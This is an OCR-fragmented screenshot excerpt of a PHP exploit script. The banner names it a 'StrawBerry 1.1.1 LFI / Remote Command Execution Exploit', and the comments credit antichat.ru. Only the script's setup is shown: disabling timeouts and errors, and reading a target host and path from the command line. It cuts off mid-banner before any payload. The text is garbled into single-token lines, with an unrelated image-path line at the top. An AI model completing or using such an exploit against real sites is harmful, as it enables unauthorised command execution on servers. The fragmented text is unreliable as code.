
*

 * Date : 10.05.09                                                   
*

 * My Site: http://antichat.ru/                                      
*

********************************************
set_time_limit
(
0
)
;
error_reporting
(
0
)
;
list
(
$cli
,
$host
,
$path
)
=
$argv
;
if
(
$argc
!=
3
)
{
print
"\no-------------------------
------------------------------------
o\n"
;
print
"\r|   StrawBerry 1.1.1 LFI / 
Remote Command Execution Exploit   
|\n"
;
print
"\r|           Site: 